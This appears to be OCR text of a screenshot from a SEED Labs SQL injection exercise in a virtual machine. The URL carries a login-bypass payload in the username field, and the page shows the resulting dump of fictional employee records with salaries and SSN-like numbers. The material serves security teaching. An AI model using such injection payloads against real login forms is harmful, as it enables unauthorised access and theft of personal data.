 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SQLi Lab - Mozilla Firefox
EN 2:38 PM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%3B%23&Password=
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Chandan 10000 20000 9/20 10211002
Dhruva 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs